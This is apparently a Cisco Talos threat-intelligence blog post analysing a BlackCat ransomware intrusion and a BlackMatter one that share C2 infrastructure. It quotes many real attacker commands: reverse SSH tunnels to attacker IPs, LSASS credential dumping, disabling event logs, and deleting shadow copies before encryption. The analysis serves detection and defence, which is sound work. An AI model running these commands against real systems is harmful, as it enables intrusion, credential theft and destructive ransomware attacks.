- BlackCat is a recent and growing ransomware-as-a-service (RaaS) group that targeted several organizations worldwide over the past few months.

- There are rumors of a relationship between BlackCat and the BlackMatter/DarkSide ransomware groups, infamous for attacking the Colonial Pipeline last year. According to a BlackCat representative, BlackCat is not a rebranding of BlackMatter, but its team is made from affiliates of other RaaS groups (including BlackMatter).

- Talos has observed at least one attacker that used BlackMatter was likely one of the early adopters of BlackCat. In this post, we’ll describe these attacks and the relationship between them.

- Understanding the techniques and tools used by RaaS affiliates helps organizations detect and prevent attacks before the ransomware itself is executed, at which point, every second means lost data.



BlackCat ransomware, also known as “ALPHV,” has quickly gained notoriety for being used in double ransom (encrypted files and stolen file disclosure) attacks against companies. It first appeared in November 2021 and, since then, several companies have been hit across the globe. However, more than 30 percent of the compromises happened to U.S.-based companies.

Several security companies have noticed a connection between the BlackCat, BlackMatter and DarkSide ransomware groups. Recently, in a Recorded Future interview with a BlackCat representative, the representative confirmed that there was a connection, but no rebranding or other direct relationship.

The BlackCat representative explained that the operators are instead affiliates of other RaaS operations and the actors built upon a foundation of their previous knowledge gained as part of other groups. Affiliates in this context are the groups that compromise companies’ networks and deploy the ransomware provided by the RaaS operators.

If this is true, BlackCat seems to be a case of vertical business expansion. In essence, it’s a way to control the upstream supply chain by making a service that is key to their business (the RaaS operator) better suited for their needs and adding another source of revenue.

Vertical expansion is also a common business strategy when there is a lack of trust in the supply chain. There are several cases of vulnerabilities in ransomware encryption, and even of backdoors that can explain a lack of trust in RaaS. One particular case mentioned by the BlackCat representative, was a flaw in DarkSide/BlackMatter ransomware allowing victims to decrypt their files without paying the ransom. Victims used this vulnerability for several months, resulting in big losses for affiliates.

BlackCat/BlackMatter connection



While researching a BlackCat ransomware attack from December 2021, we observed a domain (and respective IP addresses) used to maintain persistent access to the network. This domain had also been used in a BlackMatter attack in September 2021. Further analysis revealed more commonalities, such as tools, file names and techniques that were common to both ransomware variants.

Affiliates are responsible for compromising systems and deploying ransomware, so it is likely that attacks carried out by the same ransomware family may differ in techniques and procedures. On the other hand, RaaS operators are known to make training materials and general techniques and tools available to their affiliates, like the leaked Conti ransomware playbook covered by Talos in a previous blog. This may suggest there are some similarities across affiliates.

One difference we would expect to see across RaaS affiliates is the command and control (C2) infrastructure used for certain attacks. However, the overlapping C2 address found used in the BlackMatter and BlackCat attacks lead us to assess with moderate confidence that the same affiliate was responsible for both attacks.

This connection suggests that a BlackMatter affiliate was likely an early adopter — possibly in the first month of operation — of BlackCat. This is further evidence to support the rumors that there are strong ties between BlackMatter and BlackCat.

Attack details



We analyzed the actions taken by what we believe to be the same affiliate/attackers in the December BlackCat attack and a September BlackMatter attack. In terms of attack flow, the attacks were similar to other human-operated ransomware attacks: initial compromise, followed by an exploration and data exfiltration phase, then attack preparation and finally, the attack execution.



The following table summarizes the commonalities and differences in the MITRE ATT&CK® framework between both attacks:

Initial access

We could not identify the initial compromise vector for the BlackCat attack. It is likely that the attack happened on a system not monitored by Cisco Talos telemetry or that a previously compromised account was used to log into an exposed system.

There was evidence in the BlackMatter attack that the actor established initial access via the possible exploitation of Microsoft Exchange vulnerabilities. However, we could not directly tie attempts of exploiting vulnerabilities in Microsoft Exchange to the attack and, for this reason, we assess with low confidence that the attack may have started with the exploitation of a vulnerability in Exchange.

Persistence

Beyond the access provided by the first exploitation vector, the attackers made sure they had additional remote access to several internal systems.

During the BlackCat attack, the actors used a tool called reverse-ssh, compiled with the C2 server address embedded, to set up reverse SSH tunnels and provide reverse shells to the attacker. Reverse-ssh was deployed to C: directory and named: system, Windows or cache task.

It was also observed hidden by writing to an alternate data stream (ADS) of the C: directory using the following command:

c:windowssystem32windowspowershellv1.0powershell.exe -command & {(get-content c:system -raw | set-content c: -stream ‘cachetask’)}

c:windowssystem32schtasks.exe /create /ru system /sc minute /tn microsoftwindowswininetcachetask /tr c::cachetask -b <bind port> /f

c:windowssystem32schtasks.exe /run /tn microsoftwindowswininetcachetask

The “image file execution option” debugger registry key was another way to ensure the malicious file would be persistently executed on the system:

c:windowssystem32reg.exe add hklmsoftwaremicrosoftwindows ntcurrentversionimage file execution optionstaskmgr.exe /v debugger /t reg_sz /d c:system

During the BlackMatter attack, the group used a similar technique but with a different tool: GO Simple Tunnel (GOST). GOST is a Go-based tunneling tool that was used to establish a reverse SSH tunnel to an attacker-controlled C2 server. This C2 server is the same that was used in the BlackCat attack. The name used for the deployed Gost file was “system.exe”, similar to the file name used in the BlackCat attack for reverse-ssh.

cmd.exe /q /c schtasks /create /ru system /sc hourly /tn windows wsus update /tr c:windowstempsystem.exe -l socks5://127.0.0.1:3388 /st 12:00 /f cmd.exe /q /c schtasks /create /ru system /sc hourly /tn windows defender /tr c:windowstempsystem.exe -l rtcp://0.0.0.0:1116/127.0.0.1:3388 -f mwss://52[.]149[.]228[.]45:443 /st 12:00 /f cmd.exe /q /c schtasks /create /ru system /sc hourly /tn windows wsus update /tr c:windowstempsystem.exe -l socks5://127.0.0.1:3388 /st 12:00 /f cmd.exe /q /c schtasks /create /ru system /sc hourly /tn windows defender /tr c:windowstempsystem.exe -l rtcp://0.0.0.0:1117/127.0.0.1:3388 -f mwss://20[.]46[.]245[.]56:443 /st 12:00 /f

The same C2 domain was used in both attacks:

Defense evasion

During the BlackCat attack, logs were disabled on several systems to avoid detection. For example, before setting up the reverse-ssh scheduled task tool attackers disabled logs for the task scheduler (a full list of disabled logs is provided in the IOC section below).

c:windowssystem32wevtutil.exe set-log microsoft-windows-taskscheduler/operational /enabled:false

The anti-rootkit tool Gmer was loaded into a small number of key systems. We believe the attackers used this to disable endpoint protection.

c:users<username>downloadsgmergmer.exe

Credential access

Local and domain user credentials were collected, on a few key systems, by dumping the LSASS process memory and extracting credentials with Microsoft Sysinternals Procdump and Dumpert:

c:windowssystemprocdump.exe -accepteula -ma lsass.exe lsass.dmp

c:windowssystemdumpert.exe lsass.exe

During the BlackMatter attack, the attacker used comsvcs.dll directly to dump LSASS memory:

powershell rundll32.exe c:windowssystem32comsvcs.dll, minidump (get-process lsass).id c:templsass.dmp full

Beyond the Windows login credentials, during the BlackCat attack, the attackers used a tool named “steal.exe” to harvest additional data. We could not obtain the binary, but based on the creation of a results folder with an “archive.zip” file inside it, we believe the tool may be HackBrowserData, or a version of it.

The following commands were used on a few systems:

cmd.exe /q /c steal.exe 1> 127.0.0.1admin$__<num>.<num> 2>&1 cmd.exe /q /c cd results 1> 127.0.0.1admin$__<num>.<num> 2>&1 cmd.exe /q /c dir 1> 127.0.0.1admin$__<num>.<num> 2>&1 cmd.exe /q /c del archive.zip 1> 127.0.0.1admin$__<num>.<num> 2>&1 cmd.exe /q /c del c:steal.exe 1> 127.0.0.1admin$__<num>.<num> 2>&1

Discovery

During the BlackCat attack, we observed network scanning and reconnaissance using softperfect network scanner. This tool has many features beyond simple network scanning and was probably a valuable tool in understanding systems roles and network infrastructure and possible lateral movement. The following commands show this tool in use. Notice that the name of the executable has been changed to make it blend into the system’s regular processes.

cmd.exe /c c:programdatasystemsvchost.exe /hide /auto:c:programdatasystem192.xml /range:192.168.0.0-192.168.255.255 c:programdatasystemsvchost.exe /hide /auto:c:programdatasystem192.xml /range:192.168.0.0-192.168.255.255 cmd.exe /c c:programdatasystemsvchost.exe /hide /auto:c:programdatasystem192.xml /range:192.168.0.0-192.168.255.255

ADRecon was also used to collect information from Active Directory and its key servers.

c:windowssystem32windowspowershellv1.0powershell.exe -exec bypass .adrecon.ps1

During the BlackMatter attack, the attackers also searched for additional ways to maintain access. For example, the following command shows the attackers exploring an existing TeamViewer installation:

cmd.exe /q /c teamviewer.exe –getid cmd.exe /q /c dir c:”program files cmd.exe /q /c dir c:”program files (x86) 1 cmd.exe /q /c dir c:”program files (x86)teamviewer cmd.exe /q /c c:”program files (x86)teamviewerteamviewer.exe –getid

cmd.exe /q /c c:”program files (x86)teamviewerteamviewer.exe -info

The following commands show the attackers exploring the keepass password manager config:

cmd.exe /q /c dir c:”program files (x86)

cmd.exe /q /c dir c:”program files (x86)”keepass password safe 2

cmd.exe /q /c type c:”program files (x86)”keepass password safe 2keepass.exe.config

Lateral movement

We observed lateral movement using three main tools and techniques, including Impacket’s wmiexec, PowerShell using WinRM service and Microsoft Remote Desktop.

Impacket’s WMIExec provides a shell on remote systems that have the WMI service exposed. We observed its use in both the BlackCat and BlackMatter attacks. This tool’s activity can be detected by detecting processes created by wmipsrv.exe that terminate with the following string:

1> 127.0.0.1admin$__<timestamp>.<6 digits> 2>&1

This tool was often used to issue a command to allow WinRM service network connections through the firewall, possibly for the convenience of using some prepared scripts:

cmd.exe /q /c netsh advfirewall firewall add rule name=service dir=in protocol=tcp localport=5985 action=permit 1> 127.0.0.1c$windowstempqaiumg 2>&1

WinRM allows attackers to use PowerShell to execute commands on remote machines. This tool can be detected by searching for processes started by “wsmprovhost.exe”. Below, there’s a few examples of WinRM being used for lateral movement, in this case, to disable logging of many Windows services:

c:windowssystem32wevtutil.exe set-log active directory web services /enabled:false

c:windowssystem32wevtutil.exe set-log application /enabled:false

c:windowssystem32wevtutil.exe set-log hardwareevents /enabled:false

c:windowssystem32wevtutil.exe set-log internet explorer /enabled:false

Microsoft Remote Desktop was also used by the attackers to obtain GUI access to systems. The following impacket command was issued before the adversary could gain remote admin access.

cmd.exe /q /c reg add hkey_local_machinesystemcurrentcontrolsetcontrollsa /v disablerestrictedadmin /t reg_dword /d 0 1> 127.0.0.1admin$__<timestamp>.<num> 2>&1

Other lateral movement techniques observed include PsEexec on both attacks and RemCom — an open-source version of psexec — during the BlackMatter attack.

Command and control

Interestingly, due to what seems to be an OPSEC mistake using the attacker’s shell upload and download command, they revealed the use of Kali Linux to execute remote commands.

cmd.exe /q /c #upload c:users<user>documents<doc> /home/kali/desktop/<doc> 1> 127.0.0.1admin$<num>.<num> 2>&1

cmd.exe /q /c #download c:users<user>documents<doc> /home/kali/desktop/<doc> 1> 127.0.0.1admin$<num>.<num> 2>&1

It is unlikely that the attackers had a Kali Linux installation inside the victim’s network, so remote control of the systems was likely achieved through the SSH tunnels described earlier.

Exfiltration

Although we observed a suspiciously large number of documents opened and screenshots taken from one of the compromised systems, we did not identify techniques used to exfiltrate data from the network. It is possible that document exfiltration is carried out by the execution of upload/download commands similar to the ones listed above.

Impact

In both attacks, before the actual execution of the ransomware, the attackers performed several actions preparing systems to make the execution as successful as possible. On the day of the attack, the attacker logged in to the domain controller and opened the group policy management interface. The attackers then dropped and executed a file named “apply.ps1.” We believe this script created and prepared the group policy to cause the execution of the ransomware throughout the domain.

c:windowssystem32windowspowershellv1.0powershell.exe -exec bypass .apply.ps1

This execution results in the immediate writing of group policy files to disk and is followed by the execution of the following command to force the deployment of the group policy:

cmd.exe /q /c gpupdate /force

A few minutes before BlackCat ransomware started encrypting files, the attackers executed a script called “defender.vbs”:

cmd.exe /c <domaincontroller>netlogondefender.vbs

In the BlackMatter attack, the exact same file was named “def.vbs” and executed minutes before the encryption began:

cmd.exe /c <domaincontroller>netlogondef.vbs

We believe this is part of the attack, but at this time do not know the exact role of this script.

When encryption begins, the ransomware file named <num>.exe in the BlackCat attack and, similarly, <num>.exe in the BlackMatter attack, was dropped on the domain servers inside the SYSVOL folder, making it accessible on the NETLOGON network share, accessible by all users in the domain. File encryption makes all systems execute these files from the remote share.

BlackCat attack:

cmd.exe -c <domain controller>netlogon<num>.exe –access-token <token>

BlackMatter attack:

cmd.exe -c <domain controller>netlogon<num>.exe

The following variations of the BlackCat command were observed:

<num>.exe –access-token <token> /f

<num>.exe –access-token <token> –no-prop-servers <hostname> –propagated

<num>.exe -access-token <token> -v -p <hostname>scans

<num>.exe –access-token <token>

<num>.exe –child –access-token <token>

<num>.exe -access-token <token> -v -p .

The BlackCat executable deployed other commands to make its execution more effective:

c:windowssystem32cmd.exe /c fsutil behavior set symlinkevaluation r2l:1

c:windowssystem32cmd.exe /c reg add hkey_local_machinesystemcurrentcontrolsetserviceslanmanserverparameters /v maxmpxct /d 65535 /t reg_dword /f c:windowssystem32cmd.exe /c fsutil behavior set symlinkevaluation r2r:1 c:windowssystem32cmd.exe /c vssadmin.exe delete shadows /all /quiet c:windowssystem32cmd.exe /c wmic.exe shadowcopy delete c:windowssystem32cmd.exe /c arp -a c:windowssystem32cmd.exe /c bcdedit /set {default} c:windowssystem32cmd.exe /c cmd.exe /c for /f “tokens=*” %1 in (‘wevtutil.exe el’) do wevtutil.exe cl “%1” c:windowssystem32cmd.exe /c bcdedit /set {default} recoveryenabled no

Conclusion

BlackCat first surfaced in November 2021, with the attack we described here taking place in December 2021. While we don’t know how related BlackCat is to BlackMatter, we assess with moderate confidence that based on the tools and techniques of these attacks and overlapping infrastructure, BlackMatter affiliates were likely among the early adopters of BlackCat.

As we have seen several times before, RaaS services come and go. Their affiliates, however, are likely to simply move on to a new service. And with them, many of the TTPs are likely to persist.

One key aspect of these attacks is that adversaries take time exploring the environment and preparing it for a successful and broad attack before launching the ransomware, at which point every second means lost data. Therefore, it is key that the attack is detected in its early stages.

The two attacks described here took over 15 days to reach the encryption stage. Knowing the attackers tools and techniques and having monitoring and response processes in place could have prevented the successful encryption of the companies files.

Talos will continue to monitor RaaS and their affiliates activities and provide intelligence, detection rules and indicators to help defenders as they work to protect their networks.

IOCs

Domains – Common:

windows[.]menu

IP’s – Common:

52.149.228[.]45

20.46.245[.]56

Hashes – Common:

Apply.ps1

D97088F9795F278BB6B732D57F42CBD725A6139AFE13E31AE832A5C947099676

defender.vbs

B54DD21019AD75047CE74FE0A0E608F56769933556AED22D25F4F8B01EE0DA15

Hashes – BlackCat:

Reverse-ssh (compiled with hardcoded domain):

47AFFAED55D85E1EBE29CF6784DA7E9CDBD86020DF8B2E9162A0B1A67F092DCD

stealer:

65DBAFE9963CB15CE3406DE50E007408DE7D12C98668DE5DA10386693AA6CD73

Blackcat ransomware:

060CA3F63F38B7804420729CDE3FC30D126C2A0FFC0104B8E698F78EDAB96767

Hashes – BlackMatter:

BlackMatter ransomware:

706F3EEC328E91FF7F66C8F0A2FB9B556325C153A329A2062DC85879C540839D

Coverage



Ways our customers can detect and block this threat are listed below.

Cisco Secure Endpoint (formerly AMP for Endpoints) is ideally suited to prevent the execution of the malware detailed in this post. Try Secure Endpoint for free here.

Cisco Secure Firewall (formerly Next-Generation Firewall and Firepower NGFW) appliances such as Threat Defense Virtual, Adaptive Security Appliance and Meraki MX can detect malicious activity associated with this threat.

Cisco Secure Network/Cloud Analytics (Stealthwatch/Stealthwatch Cloud) analyzes network traffic automatically and alerts users of potentially unwanted activity on every connected device.

Cisco Secure Malware Analytics (Threat Grid) identifies malicious binaries and builds protection into all Cisco Secure products.

Umbrella, Cisco’s secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs and URLs, whether users are on or off the corporate network. Sign up for a free trial of Umbrella here.

Additional protections with context to your specific environment and threat data are available from the Firewall Management Center.

Open-source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.

Orbital Queries

Cisco Secure Endpoint users can use Orbital Advanced Search to run complex OSqueries to see if their endpoints are infected with this specific threat.

Source: https://blog.talosintelligence.com/2022/03/from-blackmatter-to-blackcat-analyzing.html